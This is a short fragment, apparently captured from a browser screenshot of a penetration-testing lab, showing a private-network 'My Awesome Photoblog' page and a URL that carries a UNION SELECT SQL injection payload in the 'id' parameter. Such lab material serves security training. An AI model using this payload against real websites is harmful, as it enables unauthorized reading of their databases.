 Load ···
http://192.168.3.51/cat.php?id=1 and 1=12 union select null,null,null,null --
Split···
Execu···
Enable Post data
Enable Referrer
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture:
No Copyright